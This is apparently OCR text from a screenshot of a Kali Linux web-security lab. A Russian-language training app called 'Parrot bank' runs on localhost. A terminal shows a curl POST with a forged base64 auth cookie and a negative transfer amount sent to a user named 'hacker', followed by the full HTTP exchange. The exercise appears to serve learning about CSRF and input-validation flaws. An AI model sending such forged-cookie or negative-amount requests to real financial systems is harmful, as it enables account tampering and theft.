 1 2 3 4
20:42
Попугай-банк — Mozilla Firefox
3W атаки
Поставь котик
Попугай-бан
Мессендже
curl как доб
CSRF - Поис
localhost:8086/csrf/bank/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Попугай-монета
Отсыпать немного чеканных попугаев другому человеку
Выйти
У вас 1100134 попугаев
Кому
Сколько
Пересести попугаев
bnz@bnz: ~
Файл Действия Правка Вид Справка
bnz@bnz: ~/Рабочий стол/PR/Web
bnz@bnz: ~
┌──(bnz㉿bnz)-[~]
└─$ curl -v --cookie "auth=dXNlcg%3D%3D" -d 'user=hacker&ammount=-12&action=send' http://localhost:8086/csrf/bank/ -
X POST -v
Note: Unnecessary use of -X or --request, POST is already inferred.
* Host localhost:8086 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8086...
* Connected to localhost (::1) port 8086
> POST /csrf/bank/ HTTP/1.1
> Host: localhost:8086
> User-Agent: curl/8.5.0
> Accept: */*
> Cookie: auth=dXNlcg%3D%3D
> Content-Length: 35
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Tue, 02 Apr 2024 16:42:14 GMT
< Server: Apache/2.4.52 (Ubuntu)
< X-Powered-By: PHP/8.1.2-1ubuntu2.14
< Vary: Accept-Encoding
< Content-Length: 1022
< Content-Type: text/html; charset=UTF-8
<
<html>
<head>
<meta charset="utf-8">
<title>Попугай-банк</title>
<link href="default.css" rel="stylesheet">
</head>
<body>
<h1>Попугай-монета</h1>
<h2>Отсыпать немного чеканных попугаев другому человеку</h2>
<form method="post" action="">
<input type="submit" value="Выйти" class="exit">
<input type="hidden" name="action" value="exit">
</form>
<form action="" method="post" class="default">
<div class="ammount">У вас 1100134 попугаев</div>
<div>
<label for="user">Кому</label>
<input name="user" id="user" >
</div>
<div>
<label for="ammount">Сколько</label>
<input name="ammount" type="number" min="0">
</div>
<input type="submit" value="Пересести попугаев">
<input type="hidden" name="action" value="send">